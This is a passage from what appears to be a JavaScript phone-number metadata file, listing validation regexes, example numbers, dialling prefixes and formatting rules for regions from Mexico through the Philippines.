				[, , '900\\d{7}', , , , '9001234567', , , [10]],
				[, , '300\\d{7}', , , , '3001234567', , , [10]],
				[, , '500\\d{7}', , , , '5001234567', , , [10]],
				[, , , , , , , , , [-1]],
				'MX',
				52,
				'0[09]',
				'01',
				,
				,
				'0(?:[12]|4[45])|1',
				,
				'00',
				,
				[
					[, '(\\d{5})', '$1', ['53']],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1 $2 $3', ['33|5[56]|81'], , , 1],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['[2-9]'], , , 1],
					[, '(\\d)(\\d{2})(\\d{4})(\\d{4})', '$2 $3 $4', ['1(?:33|5[56]|81)'], , , 1],
					[, '(\\d)(\\d{3})(\\d{3})(\\d{4})', '$2 $3 $4', ['1'], , , 1],
				],
				[
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1 $2 $3', ['33|5[56]|81'], , , 1],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['[2-9]'], , , 1],
					[, '(\\d)(\\d{2})(\\d{4})(\\d{4})', '$2 $3 $4', ['1(?:33|5[56]|81)'], , , 1],
					[, '(\\d)(\\d{3})(\\d{3})(\\d{4})', '$2 $3 $4', ['1'], , , 1],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MY: [
				,
				[, , '1\\d{8,9}|(?:3\\d|[4-9])\\d{7}', , , , , , , [8, 9, 10], [6, 7]],
				[
					,
					,
					'(?:3(?:2[0-36-9]|3[0-368]|4[0-278]|5[0-24-8]|6[0-467]|7[1246-9]|8\\d|9[0-57])\\d|4(?:2[0-689]|[3-79]\\d|8[1-35689])|5(?:2[0-589]|[3468]\\d|5[0-489]|7[1-9]|9[23])|6(?:2[2-9]|3[1357-9]|[46]\\d|5[0-6]|7[0-35-9]|85|9[015-8])|7(?:[2579]\\d|3[03-68]|4[0-8]|6[5-9]|8[0-35-9])|8(?:[24][2-8]|3[2-5]|5[2-7]|6[2-589]|7[2-578]|[89][2-9])|9(?:0[57]|13|[25-7]\\d|[3489][0-8]))\\d{5}',
					,
					,
					,
					'323856789',
					,
					,
					[8, 9],
					[6, 7],
				],
				[
					,
					,
					'1(?:1888[689]|4400|8(?:47|8[27])[0-4])\\d{4}|1(?:0(?:[23568]\\d|4[0-6]|7[016-9]|9[0-8])|1(?:[1-5]\\d\\d|6(?:0[5-9]|[1-9]\\d)|7(?:[0134]\\d|2[1-9]|5[0-6]))|(?:[269]\\d|[37][1-9]|4[235-9])\\d|5(?:31|9\\d\\d)|8(?:1[23]|[236]\\d|4[06]|5(?:46|[7-9])|7[016-9]|8[01]|9[0-8]))\\d{5}',
					,
					,
					,
					'123456789',
					,
					,
					[9, 10],
				],
				[, , '1[378]00\\d{6}', , , , '1300123456', , , [10]],
				[, , '1600\\d{6}', , , , '1600123456', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'15(?:4(?:6[0-4]\\d|8(?:0[125]|[17]\\d|21|3[01]|4[01589]|5[014]|6[02]))|6(?:32[0-6]|78\\d))\\d{4}',
					,
					,
					,
					'1546012345',
					,
					,
					[10],
				],
				'MY',
				60,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{3})(\\d{4})', '$1-$2 $3', ['[4-79]'], '0$1'],
					[
						,
						'(\\d{2})(\\d{3})(\\d{3,4})',
						'$1-$2 $3',
						['1(?:[02469]|[378][1-9]|53)|8', '1(?:[02469]|[37][1-9]|53|8(?:[1-46-9]|5[7-9]))|8'],
						'0$1',
					],
					[, '(\\d)(\\d{4})(\\d{4})', '$1-$2 $3', ['3'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{2})(\\d{4})', '$1-$2-$3-$4', ['1(?:[367]|80)']],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1-$2 $3', ['15'], '0$1'],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1-$2 $3', ['1'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MZ: [
				,
				[, , '(?:2|8\\d)\\d{7}', , , , , , , [8, 9]],
				[, , '2(?:[1346]\\d|5[0-2]|[78][12]|93)\\d{5}', , , , '21123456', , , [8]],
				[, , '8[2-79]\\d{7}', , , , '821234567', , , [9]],
				[, , '800\\d{6}', , , , '800123456', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'MZ',
				258,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['2|8[2-79]']],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['8']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			NA: [
				,
				[, , '[68]\\d{7,8}', , , , , , , [8, 9]],
				[
					,
					,
					'64426\\d{3}|6(?:1(?:2[2-7]|3[01378]|4[0-4])|254|32[0237]|4(?:27|41|5[25])|52[236-8]|626|7(?:2[2-4]|30))\\d{4,5}|6(?:1(?:(?:0\\d|2[0189]|3[24-69]|4[5-9])\\d|17|69|7[014])|2(?:17|5[0-36-8]|69|70)|3(?:17|2[14-689]|34|6[289]|7[01]|81)|4(?:17|2[0-2]|4[06]|5[0137]|69|7[01])|5(?:17|2[0459]|69|7[01])|6(?:17|25|38|42|69|7[01])|7(?:17|2[569]|3[13]|6[89]|7[01]))\\d{4}',
					,
					,
					,
					'61221234',
				],
				[, , '(?:60|8[1245])\\d{7}', , , , '811234567', , , [9]],
				[, , '80\\d{7}', , , , '800123456', , , [9]],
				[, , '8701\\d{5}', , , , '870123456', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '8(?:3\\d\\d|86)\\d{5}', , , , '88612345'],
				'NA',
				264,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['88'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['6'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['87'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['8'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			NC: [
				,
				[, , '(?:050|[2-57-9]\\d\\d)\\d{3}', , , , , , , [6]],
				[, , '(?:2[03-9]|3[0-5]|4[1-7]|88)\\d{4}', , , , '201234'],
				[, , '(?:5[0-4]|[79]\\d|8[0-79])\\d{4}', , , , '751234'],
				[, , '050\\d{3}', , , , '050012'],
				[, , '36\\d{4}', , , , '366711'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'NC',
				687,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})', '$1', ['5[6-8]']],
					[, '(\\d{2})(\\d{2})(\\d{2})', '$1.$2.$3', ['[02-57-9]']],
				],
				[[, '(\\d{2})(\\d{2})(\\d{2})', '$1.$2.$3', ['[02-57-9]']]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			NE: [
				,
				[, , '[027-9]\\d{7}', , , , , , , [8]],
				[
					,
					,
					'2(?:0(?:20|3[1-8]|4[13-5]|5[14]|6[14578]|7[1-578])|1(?:4[145]|5[14]|6[14-68]|7[169]|88))\\d{4}',
					,
					,
					,
					'20201234',
				],
				[, , '(?:23|7[04]|[89]\\d)\\d{6}', , , , '93123456'],
				[, , '08\\d{6}', , , , '08123456'],
				[, , '09\\d{6}', , , , '09123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'NE',
				227,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['08']],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[089]|2[013]|7[04]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			NF: [
				,
				[, , '[13]\\d{5}', , , , , , , [6], [5]],
				[, , '(?:1(?:06|17|28|39)|3[0-2]\\d)\\d{3}', , , , '106609', , , , [5]],
				[, , '(?:14|3[58])\\d{4}', , , , '381234', , , , [5]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'NF',
				672,
				'00',
				,
				,
				,
				'([0-258]\\d{4})$',
				'3$1',
				,
				,
				[
					[, '(\\d{2})(\\d{4})', '$1 $2', ['1[0-3]']],
					[, '(\\d)(\\d{5})', '$1 $2', ['[13]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			NG: [
				,
				[
					,
					,
					'(?:[124-7]|9\\d{3})\\d{6}|[1-9]\\d{7}|[78]\\d{9,13}',
					,
					,
					,
					,
					,
					,
					[7, 8, 10, 11, 12, 13, 14],
					[5, 6],
				],
				[
					,
					,
					'(?:(?:[1-356]\\d|4[02-8]|8[2-9])\\d|9(?:0[3-9]|[1-9]\\d))\\d{5}|7(?:0(?:[013-689]\\d|2[0-24-9])\\d{3,4}|[1-79]\\d{6})|(?:[12]\\d|4[147]|5[14579]|6[1578]|7[1-3578])\\d{5}',
					,
					,
					,
					'18040123',
					,
					,
					[7, 8],
					[5, 6],
				],
				[
					,
					,
					'(?:702[0-24-9]|8(?:01|19)[01])\\d{6}|(?:70[13-689]|8(?:0[2-9]|1[0-8])|9(?:0[1-9]|1[2356]))\\d{7}',
					,
					,
					,
					'8021234567',
					,
					,
					[10],
				],
				[, , '800\\d{7,11}', , , , '80017591759', , , [10, 11, 12, 13, 14]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'NG',
				234,
				'009',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{3})', '$1 $2 $3', ['78'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[12]|9(?:0[3-9]|[1-9])'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{2,3})', '$1 $2 $3', ['[3-7]|8[2-9]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[7-9]'], '0$1'],
					[, '(\\d{3})(\\d{4})(\\d{4,5})', '$1 $2 $3', ['[78]'], '0$1'],
					[, '(\\d{3})(\\d{5})(\\d{5,6})', '$1 $2 $3', ['[78]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '700\\d{7,11}', , , , '7001234567', , , [10, 11, 12, 13, 14]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			NI: [
				,
				[, , '(?:1800|[25-8]\\d{3})\\d{4}', , , , , , , [8]],
				[, , '2\\d{7}', , , , '21234567'],
				[
					,
					,
					'(?:5(?:5[0-7]|[78]\\d)|6(?:20|3[035]|4[045]|5[05]|77|8[1-9]|9[059])|(?:7[5-8]|8\\d)\\d)\\d{5}',
					,
					,
					,
					'81234567',
				],
				[, , '1800\\d{4}', , , , '18001234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'NI',
				505,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{4})(\\d{4})', '$1 $2', ['[125-8]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			NL: [
				,
				[
					,
					,
					'(?:[124-7]\\d\\d|3(?:[02-9]\\d|1[0-8]))\\d{6}|8\\d{6,9}|9\\d{6,10}|1\\d{4,5}',
					,
					,
					,
					,
					,
					,
					[5, 6, 7, 8, 9, 10, 11],
				],
				[
					,
					,
					'(?:1(?:[035]\\d|1[13-578]|6[124-8]|7[24]|8[0-467])|2(?:[0346]\\d|2[2-46-9]|5[125]|9[479])|3(?:[03568]\\d|1[3-8]|2[01]|4[1-8])|4(?:[0356]\\d|1[1-368]|7[58]|8[15-8]|9[23579])|5(?:[0358]\\d|[19][1-9]|2[1-57-9]|4[13-8]|6[126]|7[0-3578])|7\\d\\d)\\d{6}',
					,
					,
					,
					'101234567',
					,
					,
					[9],
				],
				[, , '(?:6[1-58]|970\\d)\\d{7}', , , , '612345678', , , [9, 11]],
				[, , '800\\d{4,7}', , , , '8001234', , , [7, 8, 9, 10]],
				[, , '90[069]\\d{4,7}', , , , '9061234', , , [7, 8, 9, 10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '(?:85|91)\\d{7}', , , , '851234567', , , [9]],
				'NL',
				31,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{4})', '$1', ['1[238]|[34]']],
					[, '(\\d{2})(\\d{3,4})', '$1 $2', ['14']],
					[, '(\\d{6})', '$1', ['1']],
					[, '(\\d{3})(\\d{4,7})', '$1 $2', ['[89]0'], '0$1'],
					[, '(\\d{2})(\\d{7})', '$1 $2', ['66'], '0$1'],
					[, '(\\d)(\\d{8})', '$1 $2', ['6'], '0$1'],
					[
						,
						'(\\d{3})(\\d{3})(\\d{3})',
						'$1 $2 $3',
						['1[16-8]|2[259]|3[124]|4[17-9]|5[124679]'],
						'0$1',
					],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[1-578]|91'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{5})', '$1 $2 $3', ['9'], '0$1'],
				],
				[
					[, '(\\d{3})(\\d{4,7})', '$1 $2', ['[89]0'], '0$1'],
					[, '(\\d{2})(\\d{7})', '$1 $2', ['66'], '0$1'],
					[, '(\\d)(\\d{8})', '$1 $2', ['6'], '0$1'],
					[
						,
						'(\\d{3})(\\d{3})(\\d{3})',
						'$1 $2 $3',
						['1[16-8]|2[259]|3[124]|4[17-9]|5[124679]'],
						'0$1',
					],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[1-578]|91'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{5})', '$1 $2 $3', ['9'], '0$1'],
				],
				[, , '66\\d{7}', , , , '662345678', , , [9]],
				,
				,
				[
					,
					,
					'140(?:1[035]|2[0346]|3[03568]|4[0356]|5[0358]|8[458])|140(?:1[16-8]|2[259]|3[124]|4[17-9]|5[124679]|7)\\d',
					,
					,
					,
					,
					,
					,
					[5, 6],
				],
				[
					,
					,
					'140(?:1[035]|2[0346]|3[03568]|4[0356]|5[0358]|8[458])|(?:140(?:1[16-8]|2[259]|3[124]|4[17-9]|5[124679]|7)|8[478]\\d{6})\\d',
					,
					,
					,
					'14020',
					,
					,
					[5, 6, 9],
				],
				,
				,
				[, , , , , , , , , [-1]],
			],
			NO: [
				,
				[, , '(?:0|[2-9]\\d{3})\\d{4}', , , , , , , [5, 8]],
				[, , '(?:2[1-4]|3[1-3578]|5[1-35-7]|6[1-4679]|7[0-8])\\d{6}', , , , '21234567', , , [8]],
				[, , '(?:4[015-8]|59|9\\d)\\d{6}', , , , '40612345', , , [8]],
				[, , '80[01]\\d{5}', , , , '80012345', , , [8]],
				[, , '82[09]\\d{5}', , , , '82012345', , , [8]],
				[, , '810(?:0[0-6]|[2-8]\\d)\\d{3}', , , , '81021234', , , [8]],
				[, , '880\\d{5}', , , , '88012345', , , [8]],
				[, , '85[0-5]\\d{5}', , , , '85012345', , , [8]],
				'NO',
				47,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{2})(\\d{3})', '$1 $2 $3', ['[489]|59']],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[235-7]']],
				],
				,
				[, , , , , , , , , [-1]],
				1,
				'[02-689]|7[0-8]',
				[, , , , , , , , , [-1]],
				[, , '(?:0[2-9]|81(?:0(?:0[7-9]|1\\d)|5\\d\\d))\\d{3}', , , , '02000'],
				,
				,
				[, , '81[23]\\d{5}', , , , '81212345', , , [8]],
			],
			NP: [
				,
				[, , '(?:1\\d|9)\\d{9}|[1-9]\\d{7}', , , , , , , [8, 10, 11], [6, 7]],
				[
					,
					,
					'(?:1[0-6]\\d|99[02-6])\\d{5}|(?:2[13-79]|3[135-8]|4[146-9]|5[135-7]|6[13-9]|7[15-9]|8[1-46-9]|9[1-7])[2-6]\\d{5}',
					,
					,
					,
					'14567890',
					,
					,
					[8],
					[6, 7],
				],
				[, , '9(?:6[0-3]|7[024-6]|8[0-24-68])\\d{7}', , , , '9841234567', , , [10]],
				[, , '1(?:66001|800\\d\\d)\\d{5}', , , , '16600101234', , , [11]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'NP',
				977,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{7})', '$1-$2', ['1[2-6]'], '0$1'],
					[, '(\\d{2})(\\d{6})', '$1-$2', ['1[01]|[2-8]|9(?:[1-59]|[67][2-6])'], '0$1'],
					[, '(\\d{3})(\\d{7})', '$1-$2', ['9']],
					[, '(\\d{4})(\\d{2})(\\d{5})', '$1-$2-$3', ['1']],
				],
				[
					[, '(\\d)(\\d{7})', '$1-$2', ['1[2-6]'], '0$1'],
					[, '(\\d{2})(\\d{6})', '$1-$2', ['1[01]|[2-8]|9(?:[1-59]|[67][2-6])'], '0$1'],
					[, '(\\d{3})(\\d{7})', '$1-$2', ['9']],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			NR: [
				,
				[, , '(?:444|(?:55|8\\d)\\d|666)\\d{4}', , , , , , , [7]],
				[, , '444\\d{4}', , , , '4441234'],
				[, , '(?:55[3-9]|666|8\\d\\d)\\d{4}', , , , '5551234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'NR',
				674,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{4})', '$1 $2', ['[4-68]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			NU: [
				,
				[, , '(?:[47]|888\\d)\\d{3}', , , , , , , [4, 7]],
				[, , '[47]\\d{3}', , , , '7012', , , [4]],
				[, , '888[4-9]\\d{3}', , , , '8884012', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'NU',
				683,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{4})', '$1 $2', ['8']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			NZ: [
				,
				[
					,
					,
					'[29]\\d{7,9}|50\\d{5}(?:\\d{2,3})?|6[0-35-9]\\d{6}|7\\d{7,8}|8\\d{4,9}|(?:11\\d|[34])\\d{7}',
					,
					,
					,
					,
					,
					,
					[5, 6, 7, 8, 9, 10],
				],
				[
					,
					,
					'24099\\d{3}|(?:3[2-79]|[49][2-9]|6[235-9]|7[2-57-9])\\d{6}',
					,
					,
					,
					'32345678',
					,
					,
					[8],
					[7],
				],
				[, , '2[0-27-9]\\d{7,8}|21\\d{6}', , , , '211234567', , , [8, 9, 10]],
				[, , '508\\d{6,7}|80\\d{6,8}', , , , '800123456', , , [8, 9, 10]],
				[
					,
					,
					'(?:11\\d{5}|50(?:0[08]|30|66|77|88))\\d{3}|90\\d{6,8}',
					,
					,
					,
					'900123456',
					,
					,
					[7, 8, 9, 10],
				],
				[, , , , , , , , , [-1]],
				[, , '70\\d{7}', , , , '701234567', , , [9]],
				[, , , , , , , , , [-1]],
				'NZ',
				64,
				'0(?:0|161)',
				'0',
				,
				,
				'0',
				,
				'00',
				,
				[
					[, '(\\d{2})(\\d{3,8})', '$1 $2', ['8[1-579]'], '0$1'],
					[
						,
						'(\\d{3})(\\d{2})(\\d{2,3})',
						'$1 $2 $3',
						['50[036-8]|[89]0', '50(?:[0367]|88)|[89]0'],
						'0$1',
					],
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2 $3', ['24|[346]|7[2-57-9]|9[2-9]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['2(?:10|74)|[59]|80'], '0$1'],
					[, '(\\d{2})(\\d{3,4})(\\d{4})', '$1 $2 $3', ['1|2[028]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,5})', '$1 $2 $3', ['2(?:[169]|7[0-35-9])|7|86'], '0$1'],
				],
				,
				[, , '[28]6\\d{6,7}', , , , '26123456', , , [8, 9]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '8(?:1[6-9]|22|3\\d|4[045]|5[459]|7[0-3579]|90)\\d{2,7}', , , , '83012378'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			OM: [
				,
				[, , '(?:1505|[279]\\d{3}|500)\\d{4}|800\\d{5,6}', , , , , , , [7, 8, 9]],
				[, , '2[2-6]\\d{6}', , , , '23123456', , , [8]],
				[
					,
					,
					'1505\\d{4}|(?:7(?:[1289]\\d|7[0-4])|9(?:0[1-9]|[1-9]\\d))\\d{5}',
					,
					,
					,
					'92123456',
					,
					,
					[8],
				],
				[, , '8007\\d{4,5}|(?:500|800[05])\\d{4}', , , , '80071234'],
				[, , '900\\d{5}', , , , '90012345', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'OM',
				968,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4,6})', '$1 $2', ['[58]']],
					[, '(\\d{2})(\\d{6})', '$1 $2', ['2']],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[179]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			PA: [
				,
				[, , '(?:00800|8\\d{3})\\d{6}|[68]\\d{7}|[1-57-9]\\d{6}', , , , , , , [7, 8, 10, 11]],
				[
					,
					,
					'(?:1(?:0\\d|1[479]|2[37]|3[0137]|4[17]|5[05]|6[58]|7[0167]|8[258]|9[1389])|2(?:[0235-79]\\d|1[0-7]|4[013-9]|8[02-9])|3(?:[089]\\d|1[0-7]|2[0-5]|33|4[0-79]|5[0-35]|6[068]|7[0-8])|4(?:00|3[0-579]|4\\d|7[0-57-9])|5(?:[01]\\d|2[0-7]|[56]0|79)|7(?:0[09]|2[0-26-8]|3[03]|4[04]|5[05-9]|6[056]|7[0-24-9]|8[5-9]|90)|8(?:09|2[89]|3\\d|4[0-24-689]|5[014]|8[02])|9(?:0[5-9]|1[0135-8]|2[036-9]|3[35-79]|40|5[0457-9]|6[05-9]|7[04-9]|8[35-8]|9\\d))\\d{4}',
					,
					,
					,
					'2001234',
					,
					,
					[7],
				],
				[, , '(?:1[16]1|21[89]|6\\d{3}|8(?:1[01]|7[23]))\\d{4}', , , , '61234567', , , [7, 8]],
				[, , '800\\d{4,5}|(?:00800|800\\d)\\d{6}', , , , '8001234'],
				[, , '(?:8(?:22|55|60|7[78]|86)|9(?:00|81))\\d{4}', , , , '8601234', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'PA',
				507,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4})', '$1-$2', ['[1-57-9]']],
					[, '(\\d{4})(\\d{4})', '$1-$2', ['[68]']],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['8']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			PE: [
				,
				[, , '(?:[14-8]|9\\d)\\d{7}', , , , , , , [8, 9], [6, 7]],
				[
					,
					,
					'(?:(?:4[34]|5[14])[0-8]\\d|7(?:173|3[0-8]\\d)|8(?:10[05689]|6(?:0[06-9]|1[6-9]|29)|7(?:0[569]|[56]0)))\\d{4}|(?:1[0-8]|4[12]|5[236]|6[1-7]|7[246]|8[2-4])\\d{6}',
					,
					,
					,
					'11234567',
					,
					,
					[8],
					[6, 7],
				],
				[, , '9\\d{8}', , , , '912345678', , , [9]],
				[, , '800\\d{5}', , , , '80012345', , , [8]],
				[, , '805\\d{5}', , , , '80512345', , , [8]],
				[, , '801\\d{5}', , , , '80112345', , , [8]],
				[, , '80[24]\\d{5}', , , , '80212345', , , [8]],
				[, , , , , , , , , [-1]],
				'PE',
				51,
				'00|19(?:1[124]|77|90)00',
				'0',
				' Anexo ',
				,
				'0',
				,
				'00',
				,
				[
					[, '(\\d{3})(\\d{5})', '$1 $2', ['80'], '(0$1)'],
					[, '(\\d)(\\d{7})', '$1 $2', ['1'], '(0$1)'],
					[, '(\\d{2})(\\d{6})', '$1 $2', ['[4-8]'], '(0$1)'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['9']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			PF: [
				,
				[, , '4\\d{5}(?:\\d{2})?|8\\d{7,8}', , , , , , , [6, 8, 9]],
				[, , '4(?:0[4-689]|9[4-68])\\d{5}', , , , '40412345', , , [8]],
				[, , '8[7-9]\\d{6}', , , , '87123456', , , [8]],
				[, , '80[0-5]\\d{6}', , , , '800012345', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '499\\d{5}', , , , '49901234', , , [8]],
				'PF',
				689,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3', ['44']],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['4|8[7-9]']],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['8']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , '44\\d{4}', , , , , , , [6]],
				[, , '44\\d{4}', , , , '440123', , , [6]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			PG: [
				,
				[, , '(?:180|[78]\\d{3})\\d{4}|(?:[2-589]\\d|64)\\d{5}', , , , , , , [7, 8]],
				[
					,
					,
					'(?:(?:3[0-2]|4[257]|5[34]|9[78])\\d|64[1-9]|85[02-46-9])\\d{4}',
					,
					,
					,
					'3123456',
					,
					,
					[7],
				],
				[, , '(?:7\\d|8[128])\\d{6}', , , , '70123456', , , [8]],
				[, , '180\\d{4}', , , , '1801234', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '2(?:0[0-57]|7[568])\\d{4}', , , , '2751234', , , [7]],
				'PG',
				675,
				'00|140[1-3]',
				,
				,
				,
				,
				,
				'00',
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['18|[2-69]|85']],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[78]']],
				],
				,
				[, , '27[01]\\d{4}', , , , '2700123', , , [7]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			PH: [
				,
				[
					,
					,
					'(?:[2-7]|9\\d)\\d{8}|2\\d{5}|(?:1800|8)\\d{7,9}',
					,
					,
					,
					,
					,
					,
					[6, 8, 9, 10, 11, 12, 13],
					[4, 5, 7],
				],
				[
					,
					,
					'(?:(?:2[3-8]|3[2-68]|4[2-9]|5[2-6]|6[2-58]|7[24578])\\d{3}|88(?:22\\d\\d|42))\\d{4}|(?:2|8[2-8]\\d\\d)\\d{5}',
					,
					,
					,
					'232345678',
					,
					,
					[6, 8, 9, 10],
					[4, 5, 7],
				],
				[
					,
					,
					'(?:8(?:1[37]|9[5-8])|9(?:0[5-9]|1[0-24-9]|[235-7]\\d|4[2-9]|8[135-9]|9[1-9]))\\d{7}',
					,
					,
					,
					'9051234567',
					,
